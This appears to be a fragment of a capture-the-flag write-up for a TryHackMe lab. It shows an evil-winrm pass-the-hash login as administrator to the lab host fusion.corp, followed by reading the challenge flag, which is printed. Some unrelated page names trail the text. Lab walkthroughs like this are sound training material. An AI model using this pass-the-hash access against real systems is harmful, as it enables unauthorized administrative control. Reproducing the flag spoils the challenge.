 ┌──(root㉿kali)-[/home/kali]
└─# evil-winrm -i fusion.corp -u administrator -H '9653b02d945329c7270525c4c2a69c67'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
fusion\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd C:\Users\Administrator\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/3/2021 6:05 AM 37 flag.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat flag.txt
THM{f72988e57bfc1deeebf2115e10464d15}
*Evil-WinRM* PS C:\Users\Administrator\Desktop>
Jhon Mickel
Seo
Andrew Arnold
Web Developer
Lellie
Web